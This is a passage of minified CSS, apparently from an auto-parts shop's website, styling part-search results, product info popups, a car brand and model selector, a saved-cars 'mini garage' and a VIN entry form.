.row-inline.is-description .row{display:block;margin:5px 0 0;padding:0 30px 0 0;font-size:.875rem;line-height:1}.auto-parts-search-result-form-table-column .row-inline.is-description .row:first-child{margin-top:0}.auto-parts-search-result-form-table-column .row-inline.is-description strong{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-search-result-form-table-btn{position:relative;display:block}.auto-parts-search-result-form-table-btn button{font-size:.625rem;line-height:1;margin-right:0;color:#a0a0a0}.auto-parts-search-result-form-table-btn .material-icons{font-size:.875rem;line-height:1;color:#a0a0a0}.auto-parts-search-result-form-filter{position:relative;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-search-result-form-filter .catalog-filter-item-body{display:block}.auto-parts-product-info-popup .popup-content-inside{max-width:580px}.auto-parts-product-info-body,.auto-parts-product-info-header{position:relative;padding:10px;border-top:1px solid #e6eef6}.auto-parts-product-info-body:first-child,.auto-parts-product-info-header:first-child{border-top:none}.auto-parts-product-info-title{font-size:1rem;line-height:1.125;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-product-info-manufacture{position:relative}.auto-parts-product-info-manufacture p,.auto-parts-product-info-manufacture ul{margin:10px 0 0}.auto-parts-product-info-manufacture p{font-size:.75rem;line-height:1.25}.auto-parts-product-info-manufacture ul li{display:inline-block;vertical-align:middle;margin-right:5px}.auto-parts-product-info-manufacture ul li:last-child{margin-right:0}.auto-parts-product-info-manufacture .decoration-link{font-size:.875rem;line-height:1}.auto-parts-product-info-body{position:relative}.auto-parts-product-info-description{margin:10px 0 0;font-size:.75rem;line-height:1.25}.auto-parts-product-info-description:first-child{margin-top:0}.auto-parts-product-info-description a{color:#1a63db;text-decoration:none}.auto-parts-product-info-description a:focus,.auto-parts-product-info-description a:hover{color:#1a63db}.auto-parts-product-info-description a:hover{text-decoration:underline}.auto-parts-product-info-description p,.auto-parts-product-info-description table{margin:15px 0 0;padding:0}.auto-parts-product-info-description p:first-child,.auto-parts-product-info-description table:first-child{margin-top:0}.auto-parts-product-info-description table td,.auto-parts-product-info-description table th{padding:5px;min-width:110px}.auto-parts-product-info-description table td:first-child,.auto-parts-product-info-description table th:first-child{padding-left:0}.auto-parts-product-info-description table td:last-child,.auto-parts-product-info-description table th:last-child{padding-right:0}.auto-parts-product-info-description strong{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.full-width{width:100%!important;margin:0 auto!important}#app-auto-parts{font-family:Open Sans,sans-serif}#app-auto-parts .breadcrumbs{margin-top:20px}#app-auto-parts .breadcrumbs.hidden{display:none}#app-auto-parts .page-header{margin-top:20px}.breadcrumbs-title{font-weight:700;font-size:32px;line-height:40px;display:flex;color:#363946;margin:0}.breadcrumbs-title span{color:#a0a0a0;margin-left:10px}#auto-parts-brand-tab{padding:0;background:transparent;border:none;box-shadow:none}#auto-parts-brand-tab .auto-parts-brand-tab-background{background-color:#fff;padding:20px 20px 10px;margin:0;box-shadow:0 1px 1px rgba(0,0,0,.1)}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-header{display:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-header.active{display:block}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-body{display:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-body.active{display:block}#auto-parts-brand-tab .add-car-form{width:100%;padding-right:0;position:relative;align-items:center;justify-content:space-between}#auto-parts-brand-tab .add-car-form li{padding:4px 15px;width:calc(25% - 8px);border:1px solid rgba(0,0,0,.1);border-radius:3px;font-family:gothampro-light,sans-serif;line-height:inherit;height:38px;margin-top:3px;margin-bottom:3px;font-size:.9rem;position:relative}#auto-parts-brand-tab .add-car-form li:last-of-type{margin-right:0}#auto-parts-brand-tab .add-car-form li.active{cursor:pointer;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .add-car-form li.active button{opacity:1;cursor:pointer}#auto-parts-brand-tab .add-car-form li.active:hover{border:1px solid #0756a5}#auto-parts-brand-tab .add-car-form li.current{background-color:#f9fcff;cursor:pointer}#auto-parts-brand-tab .add-car-form li.current button{opacity:1;cursor:pointer}#auto-parts-brand-tab .add-car-form li.current:hover{border:1px solid rgba(0,0,0,.1)}#auto-parts-brand-tab .add-car-form li.selected{border:3px solid #e6eef6;width:calc(25% - 2px);height:44px;margin-top:0;margin-bottom:0;box-shadow:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .add-car-form li.selected:hover{border:3px solid #e6eef6}#auto-parts-brand-tab .add-car-form li:before{font-family:Material Icons;position:absolute;width:15px;height:20px;text-align:center;right:15px;top:7px;content:"keyboard_arrow_down"}#auto-parts-brand-tab .add-car-form li.current:before{transform:rotate(180deg)}#auto-parts-brand-tab .add-car-form li.current:after{content:"";display:block;position:absolute;width:10px;height:10px;background-color:#f9fcff;border:1px solid rgba(0,0,0,.1);border-top:none;border-left:none;bottom:-6px;left:50%;transform:rotate(45deg)}#auto-parts-brand-tab .add-car-form li button{font-size:.9rem;opacity:.5;cursor:default;height:.9rem;overflow:hidden;padding-right:15px;margin-top:8px;width:100%;text-align:left}#auto-parts-brand-tab .add-car-form .customselect-option{padding:4px 15px;width:100%}#auto-parts-brand-tab .add-car-form .customselect-option:hover{background-color:#e6eef6}#auto-parts-brand-tab .add-car-form .search-auto-button{width:200px;padding:0;border:none;position:absolute;right:0;top:0;margin-top:3px;margin-bottom:3px}#auto-parts-brand-tab .add-car-form .search-auto-button div{width:38px;height:inherit;border-right:1px solid hsla(0,0%,100%,.3);display:inline-flex;align-items:center;justify-content:center;vertical-align:top}#auto-parts-brand-tab .add-car-form .search-auto-button div img{display:block;height:16px;width:16px}#auto-parts-brand-tab .add-car-form .search-auto-button span{display:inline-block;width:calc(100% - 42px);text-align:center;vertical-align:top;margin-top:13px}#auto-parts-brand-tab .add-car-form .search-auto-button:before{position:absolute;content:"";display:block;height:inherit;width:100%;z-index:10;background-color:rgba(0,0,0,.15);top:0;left:0}#auto-parts-brand-tab .add-car-form .search-auto-button.active:before{display:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .section-body{margin-top:10px;background-color:#f9fcff}#auto-parts-brand-tab .auto-parts-brand-tab-background .tab-container{box-shadow:none;background-color:#f9fcff;border:1px solid #e6eef6;z-index:11}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper{position:relative;padding:10px;background-color:#f9fcff;overflow:visible}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper{width:100%;background-color:#fff;border:1px solid #e6eef6;box-shadow:inset 0 1px 5px rgba(0,0,0,.1);margin-bottom:5px;position:relative}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper:before{display:block;position:absolute;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";top:13px;left:13px;color:#a0a0a0;z-index:5;font-size:1.2rem}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search{box-shadow:none;padding:15px 15px 15px 40px;font-family:gothampro,sans-serif;color:#363946;border:none;position:relative;box-shadow:inset 0 3px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search::-webkit-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search::-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search:-ms-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-list-search:-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper.confirms-search-wrapper:before{left:143px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select{position:absolute;top:0;left:0;width:130px;height:100%;z-index:2}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect{width:100%;min-width:100%;max-width:100%;height:100%}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-head{height:100%;box-sizing:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body{width:370px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column{width:25%}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column li{position:relative;display:block;padding:5px;cursor:pointer;border:1px solid transparent}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column li:first-child{margin-bottom:5px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-select .customselect .customselect-body .customselect-body-column li.disabled{pointer-events:none;opacity:.3;-webkit-user-select:none;-moz-user-select:none;user-select:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-list-search-wrapper .auto-parts-confirms-search{width:calc(100% - 130px);margin-left:130px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-brand-show-all-wrapper{display:block;text-align:center}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-search-error{margin-top:10px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-search-error img{width:16px;display:inline-block;margin-right:5px;margin-left:5px}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list-wrapper .auto-parts-search-error span{color:#363946;font-family:gothampro,sans-serif;font-size:.75rem;line-height:1.33333333;display:inline-block;vertical-align:top}#auto-parts-brand-tab .auto-parts-brand-tab-background .tec-doc-select-car-list{-moz-columns:5;column-count:5}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column{position:relative;display:inline-block;width:100%;min-width:150px;padding:5px 0 5px 15px;font-size:.75rem;line-height:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li{position:relative;display:block;padding:5px 15px 5px 5px;line-height:16px}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li.active{background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.08)}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li:before{content:"check";position:absolute;top:50%;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.6875rem;line-height:1;color:#0756a5;transform:translateY(-50%);opacity:0;z-index:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li.active:before{opacity:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-mark-list-column ul li a:hover{color:#1e7be2}#auto-parts-brand-tab .auto-parts-brand-tab-background .row{position:relative;margin:5px -5px 0;font-size:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column{position:relative;display:inline-block;vertical-align:top;width:25%;margin:10px 0 0;padding:0 5px;font-size:1rem;line-height:1.5625}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:nth-child(-n+4){margin-top:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:first-child{padding-left:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:nth-child(4n){padding-right:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:nth-child(5n){padding-left:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro{position:relative;display:inline-block;padding:5px 28px 5px 5px;width:100%;cursor:pointer}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro:before{content:"check";position:absolute;top:5px;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.125rem;line-height:1;color:#0756a5;opacity:0;z-index:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro.active{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro.active:before{opacity:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro figure{margin-bottom:5px}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro figure img{width:130px;max-height:80px;height:80px}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro .title,#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro .year{font-size:.75rem;line-height:1.33333333;font-weight:600}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-result-list-content{background-color:#f9fcff;padding:0;border:none;box-shadow:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-result-list-content thead th{font-weight:600}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-result-list-content tbody tr.active{background-color:#fff}#auto-parts-brand-tab .auto-added-wrapper{font-size:0;line-height:0;border-bottom:1px solid #e6eef6}#auto-parts-brand-tab .auto-added-wrapper.active{display:block}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper{display:inline-block;width:55%;position:relative;vertical-align:top;font-size:0;margin-bottom:10px;border-right:1px solid #e6eef6}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper img{display:inline-block;width:130px;height:60px;vertical-align:top}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper{display:inline-block;position:relative;width:calc(100% - 130px);height:inherit;vertical-align:top;padding:5px 23% 5px 20px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper h2{font-family:gothampro-bold,sans-serif;line-height:1;text-transform:uppercase;font-size:1rem;margin-bottom:5px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-date{font-family:gothampro-medium,sans-serif;line-height:1;font-size:.7rem;color:#a0a0a0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper{width:100%;margin:5px 0 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper span{font-family:gothampro,sans-serif;margin-bottom:3px;line-height:1;font-weight:400;font-size:.75rem}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper .vin_edit_button{display:inline-block;width:10px;height:10px;vertical-align:top;margin-left:5px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper .vin_edit_button img{width:inherit;height:inherit}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper{width:100%;margin:10px 0 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col{display:inline-block;vertical-align:top;margin-right:10px;margin-top:10px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col span{display:block;width:100%;margin:0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col span.auto-added-specifications-name{font-family:gothampro-medium,sans-serif;line-height:1;color:#a0a0a0;margin-bottom:3px;font-size:.5rem;text-transform:uppercase}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col span.auto-added-specifications-value{font-family:gothampro,sans-serif;font-size:.75rem;font-weight:400;text-transform:lowercase;line-height:1}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper{width:100%;margin:10px 0 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col{width:50%;display:inline-block;vertical-align:top}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col span{display:block;width:100%;margin:0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col span.auto-added-specifications-name{font-family:gothampro-medium,sans-serif;line-height:1;color:#a0a0a0;margin-bottom:3px;font-size:.5rem;text-transform:uppercase}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col span.auto-added-specifications-value{font-family:gothampro,sans-serif;font-size:.75rem;font-weight:400;text-transform:lowercase;line-height:1}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper{display:inline-block;vertical-align:top;width:23%;position:absolute;right:0;top:0;height:100%;text-align:right;padding:5px 20px 5px 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a{font-family:gothampro,sans-serif;font-size:12px;line-height:12px;padding-bottom:1px;font-weight:400}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a:before{font-family:Material Icons;position:absolute;width:10px;height:10px;left:-20px;top:0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-edit{color:#a0a0a0;border-bottom:1px dashed #a0a0a0;position:relative;margin-bottom:10px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-edit:before{content:"edit"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-save{color:#1e7be2;border-bottom:1px dashed #1e7be2;position:relative}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-save:before{content:"save"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-delete{color:#fd7f77;border-bottom:1px dashed #fd7f77;position:absolute;right:20px;bottom:5px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-delete:before{content:"delete"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper{display:inline-block;width:45%;font-size:0;vertical-align:top}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button{position:relative;display:inline-block;border-radius:2px;padding:20px 0 20px 20px;margin:0 0 10px 10px;width:calc(50% - 10px);font-family:gothampro-medium,sans-serif;text-transform:uppercase;text-align:center;font-size:12px;line-height:15px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.blue,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.blue{background-color:#0756a5;color:#fff}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.sky-blue,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.sky-blue{background-color:#e6eef6;color:#0756a5;margin:0 0 10px 10px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button:before{display:inline-block;position:absolute;top:50%;left:15px;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1rem;line-height:1;transform:translateY(-50%);z-index:1}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.catalog-alternate-button:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.catalog-alternate-button:before{content:"format_list_bulleted"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.select-services-button:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.select-services-button:before{content:"build"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.select-by-vin-button.active,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.select-by-vin-button.active{background:#074482;box-shadow:1px 1px 4px 0 rgba(0,0,0,.1)}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.select-by-vin-button:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.select-by-vin-button:before{content:"add_circle_outline"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.request-to-selection:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.request-to-selection:before{content:"call"}#auto-parts-brand-tab #garage-button-text{background-color:transparent;border:0;height:12px;margin-top:25px;position:relative;padding-left:25px}#auto-parts-brand-tab #garage-button-text span{display:inline-block;height:inherit;vertical-align:top;font-family:gothampro-medium,sans-serif;text-transform:uppercase;color:#363946;font-size:12px;line-height:12px}#auto-parts-brand-tab #garage-button-text #garage-button-text-indicate{display:inline-block;vertical-align:top;font-family:gothampro-medium,sans-serif;color:#fff;font-size:12px;line-height:12px;background-color:#fc2b1d;padding:1px 1px 0;margin-top:-1px}#auto-parts-brand-tab #garage-button-text #garage-button-text-indicate.avaliable{background-color:#4caf50}#auto-parts-brand-tab #garage-button-text:before{content:"drive_eta";display:inline-block;font-family:Material Icons;position:absolute;color:#0c4d8e;font-size:1.5rem;top:-6px;left:0}#auto-parts-brand-tab #garage-button-text:after{content:"keyboard_arrow_down";display:inline-block;position:absolute;top:50%;right:-25px;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1;transition:all .5s}#auto-parts-brand-tab #garage-button-text.opened:after{transform:translateY(-50%) rotate(180deg)}#auto-parts-brand-tab .mini-garage-wrapper{position:relative;width:35%;display:none;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);padding:15px 0 0;border-top:1px solid rgba(0,0,0,.1)}#auto-parts-brand-tab .mini-garage-wrapper.active{display:block}#auto-parts-brand-tab .mini-garage-wrapper:before{content:"";position:absolute;display:block;width:10px;height:10px;top:-6px;left:50px;border:0;border-left:1px solid rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.1);background-color:#fff;transform:rotate(45deg)}#auto-parts-brand-tab .mini-garage-wrapper h3{font-family:gothampro-medium,Sans-Serif;font-size:.6rem;text-transform:uppercase;line-height:1;color:#a0a0a0;padding:0 20px 0 10px;margin:0}#auto-parts-brand-tab .mini-garage-wrapper ul{margin:0;padding:0 0 30px}#auto-parts-brand-tab .mini-garage-wrapper ul li{display:block;padding:0 20px 0 10px;margin:20px 0 0;font-size:0}#auto-parts-brand-tab .mini-garage-wrapper ul li .mini-garage-auto-info{display:inline-block;width:75%;vertical-align:top}#auto-parts-brand-tab .mini-garage-wrapper ul li .mini-garage-auto-info .mini-garage-auto-name{font-family:gothampro-medium,sans-serif;line-height:1.2;text-transform:uppercase;font-size:.85rem;margin-bottom:5px;display:block}#auto-parts-brand-tab .mini-garage-wrapper ul li .mini-garage-auto-info .mini-garage-auto-specifications{font-family:gothampro-light,sans-serif;line-height:1;font-weight:700;font-size:.7rem;display:block;padding-right:20px;overflow:hidden;height:11px;width:100%}#auto-parts-brand-tab .mini-garage-wrapper ul li a{display:inline-block;width:25%;vertical-align:top;text-transform:uppercase;background-color:#0756a5;box-shadow:0 1px 2px 0 rgba(0,0,0,.15);color:#fff;font-family:gothampro-medium,sans-serif;line-height:1rem;letter-spacing:.8px;font-size:.75rem;border-radius:3px;padding:7px 0;text-align:center}#auto-parts-brand-tab .mini-garage-wrapper ul li.mini-garage-item-active .mini-garage-auto-name{color:#0756a5}#auto-parts-brand-tab .mini-garage-wrapper ul li.mini-garage-item-active a{background-color:#e6eef6;color:rgba(7,86,165,.6)}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-empty{padding:0 20px 15px 15px}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-empty img{width:100%;height:auto}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-add-auto-button{width:100%;padding:12px 0;border-radius:0 0 2px 2px;background-color:#e6eef6;display:block;text-align:center}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-add-auto-button span{text-align:center;color:#4982bd;font-family:gothampro-medium,sans-serif;line-height:1rem;font-size:.8rem;text-transform:uppercase;position:relative;padding:0 0 0 25px}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-add-auto-button span:before{display:block;content:"add_circle_outline";position:absolute;top:50%;left:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.8rem;transform:translateY(-50%);z-index:1}#auto-parts-brand-tab .add-vin-number-wrapper{width:100%;box-shadow:0 1px 1px rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.1);font-size:0;display:none}#auto-parts-brand-tab .add-vin-number-wrapper.active{display:block}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form{width:60%;display:inline-block;vertical-align:top;padding:20px 20px 0;background-color:#fff}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form h3{font-family:gothampro-medium,sans-serif;line-height:1rem;font-size:.95rem;position:relative;padding:0 0 15px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper{width:100%;margin:0 0 10px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form{display:block;width:100%;font-size:0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input{width:75%;display:inline-block;height:35px;vertical-align:top;border-radius:3px 0 0 3px;background-color:#f9fcff;text-transform:uppercase}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input::-webkit-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input::-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input:-ms-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input:-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input.error{border-color:red}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form .add-vin-number-submit{display:inline-block;width:15%;margin-right:2%;background-color:#0756a5;color:#fff;text-transform:uppercase;font-family:gothampro-medium,sans-serif;line-height:1rem;font-size:.75rem;height:35px;vertical-align:top;border-radius:0 3px 3px 0;box-shadow:0 1px 2px 0 rgba(0,0,0,.15)}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form .add-vin-number-reset{display:inline-block;width:35px;height:35px;border-radius:3px;vertical-align:top;background-color:#e6eef6;font-family:gothampro-light,sans-serif;line-height:inherit;font-size:.8rem;color:#0756a5}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-info{display:block;width:90%;padding-left:20px;font-family:gothampro,sans-serif;line-height:1rem;font-size:.75rem;font-weight:400;color:#979797;position:relative;margin:0 0 11px}#auto-parts-brand-tab 